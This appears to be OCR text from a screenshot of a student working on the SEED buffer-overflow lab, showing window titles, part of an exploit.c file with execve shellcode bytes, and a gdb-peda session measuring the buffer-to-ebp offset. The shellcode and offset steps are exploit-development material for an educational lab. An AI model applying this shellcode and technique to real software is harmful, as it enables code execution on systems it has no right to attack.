 Terminator
En
7:08 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/labs/lab06 at mas
its450/labs/lab06/code
Buffer-Overflow Vulnerabi
Buffer_Overflow.pdf
~/Documents/its450/lab06/exploit.c • - Sublime Text (UNREGISTERED)
Most Visited
onespace call_shellcode.c cshell.c dash_shell_test.c exploit.c stack.c exploit.py
13 "\x50" /* pushl %eax */
14 "\x53" /* pushl %ebx */
15 "\x89\xe1" /* movl %esp,%ecx */
16 "\x99" /* cdq */
17 "\xb0\x0b" /* movb $0x0b,%al */
18 "\xcd\x80" /* int $0x80 */
19 ;
20
21 void main(int argc, char **argv)
22 {
23 char buffer[517];
/bin/bash
/bin/bash 98x8
21 strcpy(buffer, str);
gdb-peda$ p/x &buffer
$1 = 0xbfffe830
gdb-peda$ p/x $ebp
$2 = 0xbfffe928
gdb-peda$ p/d 0xbfffe928-0xbfffe830
$3 = 248
gdb-peda$
/bin/bash 98x8
#include <string.h>
size_t strlen(const char *s);
DESCRIPTION
The strlen() function calculates the length of the string s, excluding the terminating
null byte ('\0').
Manual page strlen(3) line 7 (press h for help or q to quit)
C